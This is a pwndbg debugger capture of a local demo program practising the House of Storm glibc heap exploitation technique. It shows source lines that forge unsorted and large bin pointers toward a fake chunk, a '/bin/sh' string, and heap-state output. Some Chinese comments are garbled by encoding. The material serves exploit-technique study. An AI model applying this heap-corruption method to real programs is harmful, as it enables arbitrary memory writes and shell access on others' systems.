 [ DISASM / x86-64 / set emulate on ]
0x5555554008f4 <main+196>    add    rax, 0x18                       RAX => 0x555555604468 (0x555555604450 + 0x18)
0x5555554008f8 <main+200>    mov    rdx, qword ptr [rbp - 0x10]     RDX, [0x7fffffffe150] => 0x555555601080 (fake) ◂— 0
0x5555554008fc <main+204>    sub    rdx, 0x1d                       RDX => 0x555555601063 (0x555555601080 - 0x1d)
0x555555400900 <main+208>    mov    qword ptr [rax], rdx            [0x555555604468] => 0x555555601063 ◂— 0
0x555555400903 <main+211>    mov    edi, 0x48                       EDI => 0x48
► 0x555555400908 <main+216>    call   malloc@plt                  <malloc@plt>
size: 0x48
0x55555540090d <main+221>    mov    qword ptr [rbp - 8], rax
0x555555400911 <main+225>    mov    rax, qword ptr [rbp - 8]
0x555555400915 <main+229>    mov    edx, 0x47                    EDX => 0x47
0x55555540091a <main+234>    lea    rsi, [rip + 0xa3]            RSI => 0x5555554009c4 ◂— 0x68732f6e69622f /* '/bin/sh' */
0x555555400921 <main+241>    mov    rdi, rax
[ SOURCE (CODE) ]
In file: /home/muxuecen/desktop/heap/house_of/House_of_storm/demo4.c:34
29     unsorted_chunk=malloc(0x418);  //large_chunk�~R�~M
30     free(unsorted_chunk);  // unsorted_chunk�~R�~M
31
32         //�~G~M�~B��~@�~K3步
33     unsorted_chunk[1] = (unsigned long )fake_chunk;
► 34     large_chunk[1]    = (unsigned long )fake_chunk+8;
35     large_chunk[3]    = (unsigned long )fake_chunk-0x18-5;
36
37
38     ptr=malloc(0x48);
39     strncpy(ptr, "/bin/sh\x00", 0x10);
[ STACK ]
00:0000│ rsp 0x7fffffffe140 —▸ 0x555555604010 ◂— 0
01:0008│-018 0x7fffffffe148 —▸ 0x555555604450 ◂— 0
02:0010│-010 0x7fffffffe150 —▸ 0x555555601080 (fake) ◂— 0
03:0018│-008 0x7fffffffe158 ◂— 0
04:0020│ rbp 0x7fffffffe160 —▸ 0x555555400940 (__libc_csu_init) ◂— push r15
05:0028│+008 0x7fffffffe168 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov edi, eax
06:0030│+010 0x7fffffffe170 ◂— 1
07:0038│+018 0x7fffffffe178 —▸ 0x7fffffffe248 —▸ 0x7fffffffe513 ◂— '/home/muxuecen/desktop/heap/house_of/House_of_storm/house_of_storm'
[ BACKTRACE ]
► 0   0x555555400908 main+216
1   0x7ffff7a2d840 __libc_start_main+240
2   0x555555400729 _start+41
pwndbg> heap
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x555555604000
Size: 0x420 (with flag bits: 0x421)
fd: 0x00
bk: 0x555555601080
Allocated chunk
Addr: 0x555555604420
Size: 0x20 (with flag bits: 0x20)
Free chunk (largebins) | PREV_INUSE
Addr: 0x555555604440
Size: 0x410 (with flag bits: 0x411)
fd: 0x00
bk: 0x555555601088
fd_nextsize: 0x00
bk_nextsize: 0x555555601063
Allocated chunk
Addr: 0x555555604850
Size: 0x20 (with flag bits: 0x20)
Top chunk | PREV_INUSE
Addr: 0x555555604870
Size: 0x20790 (with flag bits: 0x20791)
pwndbg>
[0] 0:gdb*
AK